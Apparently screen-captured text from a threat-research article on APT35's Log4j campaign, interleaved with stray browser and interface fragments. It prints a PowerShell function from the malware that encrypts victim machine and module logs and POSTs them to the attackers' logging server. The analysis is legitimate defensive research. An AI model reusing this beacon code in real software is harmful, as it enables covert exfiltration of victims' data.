 (1) New Messages!
VirusTotal - File - 5d3ff202f20af
research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-power...
9
str3) + "&Status=") + str4);
4. }
5. }
The PowerShell modules also contain the same logging format, even though the commands are commented out and
replaced with another format. The fact that these lines were not removed outright might indicate that the change was
done only recently.
1. function Send_Log($Log, $ModuleName, $status)
2. {
3. $http_request = New-Object -ComObject Msxml2.XMLHTTP
4. #$parameters = "MAC=VICTIM-PC" + "&Log=" + $Log + "&ModuleName=" + $ModuleName + "&Status=" + $status
5. $DataPost = "VICTIM-PC___;_" + $ModuleName + "_;_" + $Status + "_;_" + $Log
6. $DataPostEnc = Encrypt $DataPost
7. $parameters = "Data=" + $DataPostEnc
8. $http_request = New-Object -ComObject Msxml2.XMLHTTP
9. $http_request.open("POST", $TargetLog, $false)
10. $http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded")
11. $http_request.setRequestHeader("Content-length", $parameters.length)
12. $http_request.send($parameters)
13. }
The syntax of the logging messages is also identical. Here is the Android app code:
Did you hear the big news?
검색하려면 여기에 입력하십시오.